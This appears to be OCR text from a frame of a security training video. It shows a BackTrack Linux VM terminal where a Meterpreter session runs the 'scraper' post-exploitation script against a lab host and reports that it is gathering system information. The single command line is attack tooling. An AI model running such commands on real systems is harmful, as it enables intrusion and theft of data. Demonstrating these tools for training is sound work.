 VirtualBox VM Machine View Devices Help (Charged) Fri Dec 16 10:55 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System Fri Dec 16, 12:25 PM
root@bt: ~
File Edit View Terminal Help
meterpreter > run scraper
[*] New session on 192.168.1.100:1034...
[*] Gathering basic system information...
root@bt: ~